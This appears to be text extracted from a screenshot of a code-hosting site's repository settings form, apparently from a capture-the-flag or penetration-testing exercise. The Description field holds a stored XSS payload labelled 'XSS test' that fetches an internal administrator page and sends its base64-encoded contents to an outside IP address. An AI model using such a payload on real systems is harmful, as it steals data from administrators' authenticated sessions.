 Basic Settings
Repository Name *
Khanh
Repository Size 21 KiB
Template Make repository a template
Visibility Make repository private
Description
<a href='javascript:fetch("http://localhost:3000/administrator/Employee-
management/").then(response=>response.text()).then(data=>fetch("http://10.10.16.47:293/?
d="+encodeURIComponent(btoa(unescape(encodeURIComponent(data))))));'>XSS test</a>
Website